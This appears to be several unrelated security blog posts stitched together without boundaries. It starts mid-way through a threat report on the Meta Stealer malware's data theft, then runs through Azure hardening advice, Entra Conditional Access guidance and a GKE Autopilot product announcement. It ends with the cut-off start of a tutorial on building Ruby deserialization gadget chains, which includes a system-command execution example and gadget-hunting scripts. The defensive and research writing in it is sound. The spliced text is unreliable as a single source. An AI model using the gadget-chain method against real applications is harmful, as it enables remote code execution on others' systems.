A monthly subscription for the malware may cost as little as 150 dollars while a lifetime license can be purchased for 1,000 dollars. It is noteworthy that Meta Stealer is not banned in the CIS countries.
The stealer allows the attackers to retrieve the following information about the system:
username
screen resolution
operating system version
operating system language
unique identifier (domain name + username + device serial number)
time zone
CPU (by sending a WMI request SELECT * FROM Win32_Processor)
graphics cards (by sending a WMI request SELECT * FROM Win32_VideoController)
browsers (by key enumeration in the register hives SOFTWARE\WOW6432Node\Clients\StartMenuInternet and SOFTWARE\Clients\StartMenuInternet)
software (by key enumeration in the register hives SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall)
security solutions (by sending WMI requests SELECT * FROM AntivirusProduct, SELECT * FROM AntiSpyWareProduct and SELECT * FROM FirewallProduct)
processes running (by sending a WMI request SELECT * FROM Win32_Process Where SessionId='[running process session]')
keyboard layouts
screenshots
Then it collects and sends the following information to the C2 server:
files that match the mask specified in the configuration
credentials and cookies from Chromium and Firefox-like browsers (browser paths are specified in the configuration)
FileZilla data
cryptocurrency wallet data (specified in the configuration)
data from the VPN clients installed on the compromised device (NordVPN, ProtonVPN)
We were also able to link this cluster to some previous campaigns that used different sets of tools:
a universal loader that spreads the payloads of the Remote Utilities installer and the Meta Stealer
an installer with the Meta Stealer payload that downloads Remote Utilities from the C2 server
the Remote Utilities installer only, without Meta Stealer
WarZone RAT, another malware-as-a-service solution, instead of Remote Utilities
a loader for Remote Utilities, Meta Stealer, and WarZone RAT in a single file
a miner as an additional tool
Conclusions
The duration and variety of attacks conducted by clusters of activity such as Fluffy Wolf prove their effectiveness. Despite the use of fairly simple tools, the threat actors are able to achieve complex goals. This once again highlights the importance of threat intelligence. Having access to the latest data, companies can promptly detect and eliminate malicious activity at the early stages of the attack cycle.
More indicators of compromise and a detailed description of threat actor tactics, techniques, and procedures are available on the BI.ZONE Threat Intelligence platform.
How to protect your company from such threats
Phishing emails are a popular attack vector against organizations. To protect your mail server, you can use specialized services that help to filter unwanted emails. One such service is BI.ZONE CESP. The solution eliminates the problem of illegitimate emails by inspecting every message. It uses over 600 filtering mechanisms based on machine learning, statistical, signature, and heuristic analysis. This inspection does not slow down the delivery of secure messages.
To stay ahead of threat actors, you need to be aware of the methods used in attacks against different infrastructures and to understand the threat landscape. For this purpose, we would recommend that you leverage the data from the BI.ZONE Threat Intelligence platform. The solution provides information about current attacks, threat actors, their methods and tools. This data helps to ensure the effective operation of security solutions, accelerate incident response, and protect against the most critical threats to the company.
Cloud computing has become the backbone for modern businesses due to its scalability, flexibility and cost-efficiency. As organizations choose cloud service providers to power their technological transformations, they must also properly secure their cloud environments to protect sensitive data, maintain privacy and comply with stringent regulatory requirements.
Today’s organizations face the complex challenge of outpacing cloud-based threats. Adversaries continue to set their sights on the expansive surface of cloud environments, as evidenced by the 75% increase in cloud intrusions in 2023 recorded in the CrowdStrike 2024 Global Threat Report. This growth in adversary activity highlights the need for organizations to understand how to protect their cloud environment and workloads.
In light of the frequent breaches of Microsoft’s infrastructure, organizations using Microsoft Azure should take proactive steps to mitigate potential risk. Microsoft’s solutions can be complex, difficult to maintain and configure, and prone to vulnerabilities. It’s the responsibility of organizations using Azure to ensure their cloud environments are properly configured and protected.
This blog outlines best practices for securing Azure resources to ensure that your cloud infrastructure is fortified against emerging and increasingly sophisticated cyber threats.
Best Practice #1: Require Multifactor Authentication (MFA) and Restrict Access to Source IP Addresses for Both Console and CLI Access
In traditional IT architecture, the security perimeter was clearly defined by the presence of physical network firewalls and endpoint protections, which served as the first line of defense against unauthorized access. In cloud-based environments, this traditional architecture has evolved to include identity, which encompasses user credentials and access management.
This shift amplifies the risk of brute-force attacks or the compromise of user credentials. Particularly in Microsoft environments, the complexity of the identity security framework and inability to consistently apply conditional access policies across the customer estate introduce additional risk. Navigating Microsoft’s security solutions can be daunting, with multiple agents to manage and an array of licenses offering varying levels of protection. The lack of real-time protection and inability to trigger MFA directly through a domain controller further amplify risk.
Adversaries who manage to procure valid credentials, especially by taking advantage of weak identity security practices, can masquerade as legitimate users. This unauthorized access becomes even more dangerous if the compromised account has elevated privileges. Adversaries can use these accounts to establish persistence and perform data exfiltration, intellectual property theft or other malicious activity that can have devastating impacts on an organization’s operations, reputation and bottom line.
To avoid this, organizations should:
Use conditional access: Implement conditional access policies and designate trusted locations.
Require MFA: Enforce rules for session times, establish strong password policies and mandate periodic password changes.
Monitor MFA connections: Verify that MFA connections originate from a trusted source or IP range. For services that cannot utilize managed identities for Azure resources and must rely on static API keys, a critical best practice is to restrict usage to safe IP addresses when MFA is not an option. However, it’s crucial to understand that broadly trusting IPs from your data centers and offices does not constitute a safe practice. Despite the network location, MFA should always be mandated for all human users to ensure maximum security.
Best Practice #2: Use Caution When Provisioning Elevated Privileges
Privileged accounts have elevated permissions, allowing them to perform tasks or operations that a standard user would not be able to perform. These may include accessing sensitive resources or making critical changes to a system or network. Accounts provisioned with more privileges than needed are appealing to adversaries, driving both the likelihood of compromise and the risk of damage.
Adversaries often target privileged Azure identities to establish persistence, move laterally and steal data. While high privileges are necessary for IT and systems administrators to accomplish routine tasks, weak security policies on account provisioning can dramatically overexpose an organization to risk. These privileges should be tightly controlled and monitored, and only provisioned when strictly necessary after a security process has been defined and implemented.
Service accounts add to these challenges. Their limitations represent a troublesome area for Microsoft — for example, the difficulty in discovering and tracking Active Directory-based service accounts and poor visibility into these accounts’ behavior. CrowdStrike automatically differentiates between service accounts and human users to deliver the most appropriate configurations and responses. Further, Microsoft Defender for Identity lacks pre-built detections designed for service accounts — such as identifying stale service accounts or detecting interactive logins by stale accounts — something CrowdStrike customers can easily address.
To help prevent adversaries’ abuse of privileged accounts, organizations should:
Reduce the quantity of privileged users: Only grant privileged role assignments to a limited number of users. Overprovisioning is common and is often done by default by the application.
Follow the principle of least privilege: Individuals should only be granted the minimum permissions necessary to perform their required tasks. Regular reviews should be scheduled with a view to downgrading privileges where the need no longer exists.
Control access: Restrict cloud access to only trusted IP addresses and services that are genuinely required.
Ensure that privileged accounts are cloud-only: Azure privileged accounts should be cloud-only (not synced to a domain), they should require MFA and they should not be used for daily tasks such as email or web browsing.
Best Practice #3: Utilize Key Vaults or a Secrets Management Solution to Store Sensitive Credentials
A surprising amount of digital information is unintentionally stored in public-facing locations that can be accessed by adversaries and then weaponized against an organization. Public code repositories, version control systems or other repositories used by developers can have a high risk of exposing live access keys, which authenticate a trusted user into a cloud service. Exposed access keys allow adversaries to pose as legitimate users and bypass authentication mechanisms into cloud services.
Adversaries can use access keys, along with metadata and formatting clues, to identify specifics about an environment. Exposed access keys can also be acquired from code snippets, copied from a repository where they are exposed or pulled from compromised systems or logs. Private source code repositories can be compromised, leading to theft of these API keys.
Stolen credentials, whether they’re console usernames and passwords or API key IDs and secret IDs, play an essential role in many incidents. This is evident in the latest Microsoft breach by Russian state actors, which stole cryptographic secrets such as passwords, certificates and authentication keys during the attack. This incident raises a significant concern: If Microsoft, using its own technology and expertise in the environment it owns, struggles to remain secure, how can Microsoft customers confidently protect their own assets?
To protect against this, security teams should ask themselves:
Where do we store access keys?
Where are our access keys embedded?
How often do we rotate our access keys?
Having a dedicated secrets management solution to protect and enforce granular access to specific secrets makes it difficult for an adversary or insider threat to steal credentials.
Important note: Proceed with extreme caution when tying administrative or highly privileged access to the key vaults to SSO. If your SSO is subverted through weak MFA management, all of your credentials could be instantly stolen by a threat actor impersonating an existing or new/newly privileged user. Hardware tokens and strong credential reset management is a must for these applications.
Best Practice #4: Don’t Allow Unrestricted Outbound Access to the Internet
One of the most common cloud misconfigurations we see is unrestricted outbound access. This allows for unrestricted communications from internal assets, opening the door for outbound adversary communications and data exfiltration.
Also described as free network egress, unrestricted outbound access is a misconfiguration in which Azure cloud resources like containers, hosts and functions are allowed to communicate externally to any server on the internet with limited controls or oversight. This can be a default misconfiguration, and security teams often have to collaborate with IT or DevOps teams to address it. Because developers or system owners don’t always have full knowledge of the various external services that a workload might depend on — and because they might be accustomed to having unrestricted outbound access in their other work environments — some organizations battle with trying to close this loophole.
Adversaries can exploit this wherever untrusted data is processed by a workload. For example, an adversary may attempt to compromise the underlying software processing web requests, queued messages or uploaded files using remote code execution. This is then followed by payload retrieval or establishing a reverse shell. If outbound access is not permitted, they cannot retrieve the payload and attacks cannot be completed. However, once an initial code execution attack is successful, the adversary has full execution control in the environment.
To address this, organizations can:
Configure rules and settings: Define cloud rules to securely control and filter outbound traffic, with provisioned security groups serving as an additional layer of protection.
Apply the principle of least privilege: Grant outbound access only to resources or services where it is explicitly required.
Control access: Limit cloud access exclusively to trusted IP addresses and services that are genuinely necessary.
Add security through a proxy layer: Utilize proxy server tiers to introduce an additional layer of security and depth.
Best Practice #5: Scan Continuously for Shadow IT Resources
It is common for organizations to have IT assets and processes running in Azure tenants that the security teams do not know about. There have been incidents in which threat actors have compromised Azure resources that were unauthorized or were supposed to have been decommissioned. Both nation-state and eCrime adversaries thrive in these environments, where logging and visibility are typically poor and audit/change control is often nonexistent.
Some recommendations to address shadow IT resources include:
Implement continuous scanning: Deploy tools and processes to continuously scan for unauthorized or unknown IT resources within Azure environments, ensuring all assets are accounted for and monitored.
Establish robust asset management: Adopt a comprehensive cloud asset management solution that can identify, track and manage all IT assets to prevent unauthorized access and use, enhancing overall security posture. This includes Azure enterprise applications and service principals along with their associated privileges and credentials.
Enhance incident response: Strengthen incident response strategies by integrating asset management insights, enabling quick identification and remediation of compromised or rogue assets. These may include unauthorized virtual machines used for activities like crypto mining and enterprise apps and service principals used or repurposed to exfiltrate databases, file shares and internal documentation and email.
CrowdStrike Falcon Cloud Security
CrowdStrike Falcon® Cloud Security empowers customers to meticulously assess their security posture and compliance across Azure and other cloud platforms, applications and workloads. It delivers effective protection against cloud-based threats, addresses potential misconfigurations and ensures adherence to compliance. These capabilities allow organizations to maintain an integrated, comprehensive overview of all cloud services and their compliance status, pinpointing instances of excessive permissions while proactively detecting and automating the remediation of indicators of attack (IOAs) and cloud misconfigurations.
This strategic approach not only enhances the security framework but enables developers and security teams to deploy applications in the cloud with increased confidence, speed and efficiency, underscoring CrowdStrike’s commitment to bolstering cloud security and facilitating a safer, more secure digital transformation for businesses leveraging cloud infrastructure.
Evaluate your cloud security posture with a free Cloud Security Risk Review. During the review, you will engage in a one-on-one session with a cloud security expert, evaluate your current cloud environment and identify misconfigurations, vulnerabilities and potential cloud threats.
In the first post of the top things that you might not be doing (yet) in Entra Conditional Access, we focused on basic but essential security controls that I recommend you checking out if you do not have them implemented already. In this second part, we’ll go over more advanced security controls within Conditional Access that, in my experience, are frequently overlooked in environments during security assessments. However, they can help you better safeguarding your identities.
Similar to my previous blog post, the list of controls provided here is not exhaustive. The relevance of each control may vary depending on your specific environment. Moreover, you should not rely on those only, but instead investigate whether they would bring any value in your environment. I also encourage you to check out other Conditional Access controls available to make sure your identities are correctly protected.
This article focusses on features that are available in Entra ID Premium P1 and P2 licenses. Therefore, if none of those licenses are available, check my previous blog post on how to protect identities in Entra ID Free: https://blog.nviso.eu/2023/05/02/enforce-zero-trust-in-microsoft-365-part-1-setting-the-basics/. Note that other licenses could also be required depending on the control.
Make sure all Operating Systems are covered in your current Conditional Access design
License requirement: Entra ID Premium P1
When performing Entra Conditional Access assessments, we usually see policies to enforce controls on Windows, and sometimes Android and iOS devices. However, other platforms such as MacOS, Windows Phone, and Linux are sometimes forgotten. This can represent a significant gap in your overall security defense as access from those platforms is not restricted by default. You could use all the Conditional Access policy features, but if you do not include them, all your effort will be in vain.
Indeed, it is well known from attackers that “nonstandard” platforms are sometimes forgotten in Conditional Access. By trying to access your environment using them, they might be able to simply bypass your Conditional Access (CA) policies. It is therefore necessary to make sure that your security controls are applied across all operating systems.
The next points will shed some light on controls that you can implement to support all platforms.
Don’t be afraid of blocking access, but only in a considered and reasonable way
License requirement: Entra ID Premium P1
Based on our numerous assessments over the years, we have observed that ‘Block’ policies are typically not implemented in Conditional Access. While those policies can definitely have an adverse impact on your organization and end users, specific actions, device platforms, or client applications (see part 1), should be blocked.
For example, if you do not support Linux in your environment, why not simply block it? Moreover, if Linux is only required for some users, Conditional Access allows you to be very granular by targeting users, devices, locations, etc. Therefore, platforms can be blocked for most use cases, and you can still allow specific flows based on your requirements. This principle can be extended to (guest) user access to applications. Should guest users have access to all your applications? No? Then, block it. Such control effectively decreases the overall attack surface of your environment.
Example: Conditional Access policy to block access to all cloud applications from Linux.
I highly recommend you giving a thought to ‘Block’ policies. Moreover, they could be extended to many other scenarios on top of the device platforms and (guest) user access to cloud apps.
Before moving on to the next point, I want to highlight that such policies can be very powerful. So powerful that they could lock you out of your own environment. To avoid that, please, always exclude emergency / break-the-glass accounts. In addition, never rollout Conditional Access policies in production before proper testing. The report-only policy mode can be of great help for that. Moreover, the What If tool is also a very good tool that you should be using to assess the correctness of your policies. Once the potential impact and the policy configuration have been carefully reviewed, gradually roll out policies by waves over a period of a few weeks with different pilot groups.
Use App Protection Policies to reduce the risk of mobile devices
License requirement: Entra ID Premium P1 and Microsoft Intune
If access from mobile devices, i.e., Android and iOS, is required for end user productivity for example, App Protection Policies (APPs) can help you preventing data loss on devices that you may not fully manage. Note that App Protection Policies are also now available for Windows devices but are still in preview at the time of writing (beginning of March 2024).
In short, App Protection Policies are a set of rules that ensures that data access through mobile apps is secure and managed appropriately, even on personal devices. APPs can enforce the use of Microsoft-managed applications, such as Microsoft apps, enforce data encryption, require authentication, restrict actions between managed and unmanaged applications, wipe the data from managed applications, etc.
For that purpose, the following Grant control can be configured:
Example: Enforce App Protection Policies in Conditional Access.
Of course, to be effective, App Protection Policies should be created in Intune and assigned to users. Because of that, Microsoft Intune licenses are required for users in scope of that control.
Moreover, together with the Exchange Online and SharePoint Online app enforced restrictions capabilities, you can allow, restrict, or block access from third-party browsers on unmanaged devices.
Require Authentication Strengths instead of standard multi-factor authentication
License requirement: Entra ID Premium P1
Authentication Strength policies in Entra Identity Conditional Access enable administrators to mandate certain authentication methods, such as FIDO2 Security Keys, Windows Hello, Microsoft Authenticator, and passwordless authentication. Please note that the authentication methods available to users will be determined by either the new authentication method policies or the legacy MFA policy.
By configuring Authentication Strengths policies and integrating them in Conditional Access policies, you can further restrict (external) user access to sensitive applications or content in your organization. Built-in policies are also available by default:
Built-in authentication strengths policies in Entra ID.
One common use case for Authentication Strength policies is to ensure that user accounts with privileged access are protected by requiring phishing-resistant MFA authentication, thus restricting access to authorized users only. In Conditional Access, this goal can be achieved through multiple methods:
Secure Privileged Identity Management role activation with Conditional Access policies (see next point for more details);
Include privileged Entra ID roles in Conditional Access, by selecting directory roles in the policy assignments;
Integrate protected actions into Conditional Access policies to enforce step-up authentication when users perform specific privileged and high-impact actions (see next point for more details).
Other use cases include enforcing stricter authentication requirements when connecting from outside a trusted location, when a user is flagged with a risk in Identity Protection, or when accessing sensitive documents in SharePoint Online.
Finally, as mentioned above, external users (only those authenticating with Microsoft Entra ID, at the time of writing) can be required to satisfy Authentication Strengths policies. The behavior will depend on the status of the cross-tenant access settings, as explained in my previous blog post.
Use Authentication Context to protect specific actions and applications
License requirement: Entra ID Premium P1
Authentication Contexts in Conditional Access allow to extend the locations or actions covered by Conditional Access policies. Indeed, they can be associated with applications, SharePoint Online sites or documents, or even specific privileged and high impact actions in Entra ID.
Before diving into how they can be used, we will quickly go over how they can be created. Authentication Context is a feature of Microsoft Entra Conditional Access and can therefore be managed from the Conditional Access service. Before being able to use them, they need to be created and published to applications:
Add an authentication context in Microsoft Entra Conditional Access.
Once they have been created and published, we can use them in Conditional Access policies. Let’s take a closer look at the different scenarios described above:
Integrate Authentication Contexts in Sensitivity Labels to require step-up authentication or enforce restrictions when accessing sensitive content:
In this first example, the Super-Secret sensitivity label has been configured to require step-up authentication when accessing documents with that label assigned:
Enforce step-up authentication in Sensitivity Labels.
If we configure the below CA policy with the target resource set to the ‘Sensitive documents’ Authentication Context, users will have to satisfy the phishing-resistant MFA requirements, unless it has already been satisfied, when accessing documents labeled with the Super-Secret label:
Example: Conditional Access policy to require phishing-resistant MFA when accessing sensitive documents (i.e., documents labeled as Super-Secret in our example).
Integrate Authentication Context with Privileged Identity Management roles to enforce additional restrictions on role activation (PIM requires Entra Premium P2 licenses):
Role settings in Entra Privileged Identity Management can be changed to require Authentication Context on role activation. That way, administrators can ensure that high privileged roles are protected against abuse and only available to authorized users themselves:
PIM role setting to require Microsoft Entra Conditional Access authentication context on activation.
When such control is configured in PIM, users will not be prompted to perform MFA twice if the specified MFA requirement has been previously met during the sign-in process. On the other hand, they will be prompted with MFA if it hasn’t been met before.
Similar to the previous point, the same principle applies to the creation of the Conditional Access policy. The custom PIM Authentication Context should be set as the target resource, and the conditions and access controls configured to meet your security requirements.
Important note: when changing the configuration of high privileged roles, which allow to modify the configuration of Microsoft Entra PIM, make sure you are not locking yourself out of the environment by having at least one active assignment configured.
Integrate Entra ID Protected Actions with Conditional Access policies:
Finally, by integrating Entra Identity Protected Actions with Conditional Access, administrators can introduce an extra layer of security when users attempt specific actions, such as modifying Conditional Access policies. Once again, make sure you are not locking yourself out here.
With Protected Actions, you can require strong authentication, enforce a shorter session timeout or filter for specific devices. To create a Protected Action, administrators first need to create an Authentication Context, which will then be assigned to a set of actions in the ‘Entra ID Roles and administrators’-page:
Link Protected Actions in Entra ID to Authentication Context.
In this example, the ‘Protected Actions’ Authentication Context has been linked to permissions that allow updating, creating, and deleting Entra Conditional Access policies.
Then, in a Conditional Access policy, set the target resource to the ‘Protection Actions’ Authentication Context and define the conditions as well as the access controls.
Once in effect, administrators will be required to meet the configured authentication requirements and/or conditions each time they attempt to modify Conditional Access policies:
Step-up authentication required when performing an Entra ID protected actions.
Use Device Filters in Conditional Access policies conditions
License requirement: Entra ID Premium P1
Last but not least, the ‘Filter for devices’-condition in Entra Conditional Access is a powerful tool that can be used for multiple purposes. Indeed, by using this condition, it is possible to target specific devices based on their ID, name, Ownership, compliance or join state, model, operating system, custom attributes, etc.
Besides the common scenarios of using the device filter condition to target compliant, non-compliant, registered, or joined devices, it can be used to restrict or block access based on more advanced conditions. For instance, you might require that only devices with certain operating system versions, specific device IDs, or device names that follow a particular pattern are allowed to access specific applications. Custom attributes can also be useful for more granularity, if needed.
The following filter will target devices meeting the following criteria:
The display name of the device should contain ‘ADM’;
The device should be seen as compliant, in Microsoft Intune, for instance;
The device state should be Microsoft Entra joined;
And the ExtensionAttribute4 should contain ‘anyvalue’. Extension Attributes for Entra ID registered devices can be added and customized using the Microsoft Graph REST API.
Example: Device filter condition in Entra Conditional Access policies.
More information about the different operators and properties can be found in the ‘Resources’-section below.
Bonus: Restrict authentication flows
License requirement: Entra ID Premium P1
The ability to restrict authentication flows in Microsoft Entra Conditional Access, which is still in preview, has been introduced end of February (when I was writing this blog post). I included it to make sure that you are aware of this new feature. However, I do not recommend implementing it in production before it is released in General Availability (at least without proper investigation and testing!).
This functionality has been introduced as a new condition in Microsoft Entra Conditional Access policies and allows to restrict device code flow and authentication transfer.
Firstly, the device code flow has been introduced to facilitate user sign-in on input-constrained devices, referred to as ‘device A.’ With this flow, users can authenticate on ‘device A’ by using a secondary device, referred to as ‘device B.’ They do this by visiting the URL: https://login.microsoftonline.com/common/oauth2/deviceauth. Once the user successfully signs in on ‘device B,’ ‘device A’ will receive the necessary access and refresh tokens.
The flow can be represented as follows:
Device code flow authentication.
However, this functionality has been, and still is, abused by attackers attempting to trick users into entering the device code and their credentials.
Therefore, Conditional Access policies could now be used to block device code flow, or restrict it to managed devices only. This measure helps ensure that phishing attempts are unlikely to succeed unless the attackers possess a managed device.
Example: Conditional Access policy to block the use of device code flow.
Moreover, device code flow authentication attempts are visible in the Entra ID Sign-in Logs:
Device code flow authentication attempt.
Identify device code flow sign-in activities with KQL.
Secondly, authentication transfer enables users to transfer their authenticated state from one device to another, for instance, by scanning a QR code with their mobile phone from a desktop application. This functionality allows to reduce the number of times users have to authenticate across the different platforms. However, by doing so, users aren’t required to perform MFA again on their mobile phone if they have already performed MFA on their laptop.
Like device code flow authentication, authentication transfer can be blocked using a Conditional Access policy. To do so, simply select ‘Authentication transfer’ under Transfer methods.
Finally, authentication transfer can also be detected in the Entra ID Sign-in logs. Indeed, ‘QR code’ is set as the authentication method in the authentication details.
Evaluate Conditional Access policies
License requirement: Entra ID Premium P1
As a final note, I wanted to highlight the What If tool in Entra Conditional Access. It allows administrators to understand the result of the CA policies in their environment. For that purpose, administrators can select target users, applications, any available conditions, etc., to make sure that existing CA policies have the expected behavior. It also helps troubleshooting the configuration by gaining visibility into the policies that apply to users under specific conditions. The What If tool can be accessed in Entra ID > Conditional Access > Policies:
What if tool in Entra Conditional Access.
Moreover, the DCToolbox PowerShell module, which is an amazing toolbox for various Microsoft 365 security tasks, developed by Daniel Chronlund, also allows you to evaluate your current Conditional Access policies for a specific scenario. For that purpose, you can use the Invoke-DCConditionalAccessSimulation function and the tool will fetch all existing CA policies and evaluates them against the scenario that you have provided as arguments. You can find the DCToolbox PowerShell module on GitHub here: https://github.com/DanielChronlund/DCToolbox.
I highly recommend using one of these tools to evaluate your newly created or existing Conditional Access policies. Also note that proper testing and validation with different pilot phases and progressive rollouts is essential to avoid impacting end users when creating new policies.
Finally, as a general best practice, Conditional Access policies, and potential exceptions, should be properly documented. For that purpose, the DCToolbox tool allows you to export the current configuration of your Conditional Access policies in an Excel file, for example.
Conclusion
In this second blog post about Entra Conditional Access settings and configurations, we went over important principles that might help you increase the overall security posture of your environment. As for the first part, the settings and configuration items that I have highlighted could be considered when designing or reviewing your Entra Conditional Access implementation. This list is non-exhaustive and has been made based on my experience reviewing and implementing Conditional Access policies in different environments. Also, it is important to rigorously evaluate any policies before rolling them out in production and to make sure that other controls have also been properly configured in your cloud environment. Conditional Access policies are a great way to safeguard your identities and critical resources, but are not the only layer of defense that you should be relying on.
At NVISO, we have built an expertise reviewing cloud environments and have designed and implemented Entra Conditional Access on numerous occasions. If you want to know more about how we can help you in the journey of building or strengthening your Conditional Access setup, among others, feel free to connect on LinkedIn or visit our website at https://www.nviso.eu.
Resources
You can contact me on LinkedIn should you have any questions or remarks. My contact details can be found below.
Additionally, if you want to get a deeper understanding of some of the topics discussed in the blog post, all the resources that I have used can be found below:
Guillaume is a Senior Security Consultant in the Cloud Security Team. His main focus is on Microsoft Azure and Microsoft 365 security where he has gained extensive knowledge during many engagements, from designing and implementing Entra ID Conditional Access policies to deploying Microsoft 365 Defender security products.
Additionally, Guillaume is also interested into DevSecOps and has obtained the GIAC Cloud Security Automation (GCSA) certification.
In the ever-evolving landscape of cloud security, staying ahead of the curve is paramount. Today, we are announcing an exciting enhancement: CrowdStrike Falcon® Cloud Security now supports Google Kubernetes Engine (GKE) Autopilot. This integration marks an important milestone in our commitment to providing cutting-edge DevSecOps-focused security and solutions for modern cloud environments.
This new capability will greatly expand support — customers who depend on Falcon Cloud Security to protect their Kuberbetes workloads can now deploy them in their clusters using GKE Autopilot, greatly simplifying their Kubernetes deployment process and saving time through automation.
A Paradigm Shift in Kubernetes Management
GKE Autopilot, a fully managed Kubernetes service by Google Cloud Platform (GCP), has revolutionized the way organizations deploy, manage and scale containerized applications. It simplifies the complexities of Kubernetes with unparalleled levels of automation, enabling teams to focus on application development and innovation rather than infrastructure management. As organizations increasingly adopt GKE Autopilot due to its efficiency and ease of use, ensuring the security of these dynamic environments is critical.
Figure 1. K8 asset details in the Falcon Cloud Security dashboard
This enhancement to Falcon Cloud Security — known for its industry-leading cloud protection, threat intelligence and security operations capabilities — enables organizations to seamlessly secure their containerized workloads, providing a unified security solution across their cloud infrastructure.
Figure 2. GKE Autopilot cluster details in the Falcon Cloud Security dashboard
What are the key benefits for GCP users? Falcon Cloud Security offers real-time detection and response, container security, broad visibility, time-saving automation tools and powerful threat intelligence built into cloud-specific indicators of misconfiguration (IOMs) and indicators of attack (IOAs) — all delivered from a scalable and adaptable platform. Below is a deeper look at some of the ways Falcon Cloud Security is securely powering GCP customers in their Kubernetes deployments.
Key Features and Benefits
Real-time Threat Detection and Response:
Leverage CrowdStrike’s advanced threat detection capabilities to identify and respond to potential security threats in real time.
Gain visibility into containerized workloads running on GKE Autopilot, ensuring comprehensive security coverage.
Containerized Workload Protection:
Extend Falcon’s protection to containerized environments, ensuring GKE Autopilot workloads are shielded from evolving cyber threats.
Implement container-aware security policies to maintain a secure and compliant Kubernetes environment.
Automated Security:
Take advantage of CrowdStrike’s automation capabilities to streamline security operations in dynamic containerized environments.
Automate response actions based on predefined security policies, reducing manual intervention and enhancing overall efficiency.
Threat Intelligence Integration:
Integrate CrowdStrike Falcon’s threat intelligence feeds to enhance the detection and prevention of known and emerging threats.
Stay ahead of attackers with up-to-date intelligence on the latest cyber threats and vulnerabilities.
Scalable Security:
Adapt security measures dynamically as GKE Autopilot workloads scale, ensuring security grows seamlessly with your containerized applications.
Benefit from Falcon Cloud Security’s scalability, supporting the evolving needs of organizations with varying workloads.
Figure 3. GKE Autopilot Container Details in the Falcon Cloud Security dashboard
Falcon Cloud Security becoming a trusted allowlist partner for GKE Autopilot builds on CrowdStrike’s growing and exciting partnership with Google. Organizations can confidently embrace the benefits of a fully managed Kubernetes service without compromising on security.
This synergy between leading-edge technologies empowers teams to innovate securely, safeguarding their containerized workloads from the ever-evolving threat landscape. As we continue to advance in the realm of cloud security, this collaboration sets a new standard for protecting modern cloud environments. Another recent collaboration, in addition to GKE Autopilot support, is OSConfig Support Enhancements. CrowdStrike has updated its OSConfig integration to ensure the broadest possible support for OS sensors with Falcon Cloud Security.
At Include Security we spend a good amount of time extending public techniques and creating new ones. In particular, when we are testing Ruby applications for our clients, we come across scenarios where there are no publicly documented Ruby deserialization gadget chains and we need to create a new one from scratch. But, if you have ever looked at the source code of a Ruby deserialization gadget chain, I bet you’ve thought “what sorcery is this”? Without having gone down the rabbit hole yourself it’s not clear what is happening or why any of it works, but you’re glad that it does work because it was the missing piece of your proof of concept. The goal of this post is to explain what goes into creating a gadget chain. We will explain the process a bit and then walk through a gadget chain that we created from scratch.
The final gadget chain in this post utilizes the following libraries: action_view, active_record, dry-types, and eventmachine. If your application is using all of these libraries then you’re in luck since at the end of the post you will have another documented gadget chain in your toolbox, at least until there are breaking code changes.
The Quest
A client of ours wanted to get a more concrete example of how deserialization usage in their application could be abused. The focus of this engagement was to create a full-fledged proof of concept from scratch.
The main constraints were:
All application code and libraries were fair game to use in the gadget chain.
We need to target two separate environments with Ruby versions 2.0.0 and 3.0.4 due to the usage of the application by the client in various environments.
The universal deserialization gadget from vakzz works for Ruby version <= 3.0.2 so we already had a win for the first environment that was using Ruby version 2.0.0. But we would need something new for the second environment. Universal gadget chains depend only on Gems that are loaded by default. These types of gadget chains are harder to find because there is less code to work with, but the advantage is that it can work in any environment. In this case, we don’t need to limit ourselves since we are making a gadget chain only for us.
Lay of the Land
Deserialization Basics
Before I continue, I would like to mention that these two blog posts are amazing resources and were a great source of inspiration for how to approach finding a new gadget chain. These blog posts give great primers on what makes a gadget chain work and then walk through the process of finding gadgets needed for a gadget chain. Both of these posts target universal gadget chains and even include some scripts to help you with the hunt.
In addition, reading up on Marshal will help you understand serialization and deserialization in Ruby. In an effort to not repeat a lot of what has already been said quite well, this post will leave out some of the details expressed in these resources.
Ruby Tidbits
Here are some quick Ruby tidbits that might not be obvious to non-Ruby experts, but are useful in understanding our gadget chain.
1. Class#allocate
Used to create a new instance of a class without calling the initialize function. Since we aren’t really using the objects the way they were intended we want to skip over using the defined constructor. You would use this instead of calling new. It may be possible to use the constructor in some cases, but it requires you to pass the correct arguments to create the object and this would just be making our lives harder for no benefit.
a = String.allocate
2. Object#instance_variable_set
Used to set an instance variable.
someObj.instance_variable_set('@name', 'abcd')
3. @varname
An instance variable.
4. Object#send
Invokes a method identified by a symbol.
Kernel.send(:system, 'touch/tmp/hello')
5. <<
Operators, including <<, are just Ruby methods and can be used as part of our gadget chain as well.
def <<(value)
    @another.call(value)
end
The Hunt
Preparation
The setup is pretty straightforward. You want to set up an environment with the correct version of Ruby, either using rvm or a docker image. Then you want to install all the Gems that your target application has. Now that everything is installed pull out grep, ripgrep, or even Visual Studio Code, if you are so inclined, and start searching in your directory of installed Gems. A quick way to find out what directory to start searching is by using the gem which <gem> command.
gem which rails
/usr/local/bundle/gems/railties-7.1.3/lib/rails.rb
So now we know that /usr/local/bundle/gems/ is where we begin our search. What do we actually search for?
Grep, Cry, Repeat
You are going to hit a lot of dead ends when creating a gadget chain, but you forget all about the pain once you finally get that touch command to write a file. Creating a gadget chain requires you to work on it from both ends, the initial kick off gadget and the code execution gadget. You make progress on both ends until eventually you meet halfway through a gadget that ties everything together. Overall the following things need to happen:
Find an initial kick off gadget, which is the start of the chain.
Find classes that implement the marshal_load instance method and that can be tied to other gadgets.
Find a way to trigger Kernel::system, which is the end of the chain.
You can also trigger any other function as well. It just depends on what you are trying to accomplish with your gadget chain.
Find a way to store and pass a shell command.
We do this with Gadget C later in the post.
Tie a bunch of random function calls to get you from the start to the end.
The main approach to step 1 was to load a list of Gems into a script and then use this neat Ruby script from Luke Jahnke:
ObjectSpace.each_object(::Class) do |obj|
  all_methods = obj.instance_methods + obj.protected_instance_methods + obj.private_instance_methods

  if all_methods.include? :marshal_load
    method_origin = obj.instance_method(:marshal_load).inspect[/\((.*)\)/,1] || obj.to_s

    puts obj
    puts "  marshal_load defined by #{method_origin}"
    puts "  ancestors = #{obj.ancestors}"
    puts
  end
end
The main approach to steps 2-4 was to look for instance variables that have a method called on them In other words look for something like @block.send(). The reason being so that we can set the instance variable to another object and call that method on it.
Believe it or not, the workhorse for this process were the two following commands. The purpose of these commands was to find variations of @variable.method( as previously explained.
grep --color=always -B10 -A10 -rE '@[a-zA-Z0-9_]+\.[a-zA-Z0-9_]+\(' --include \*.rb | less
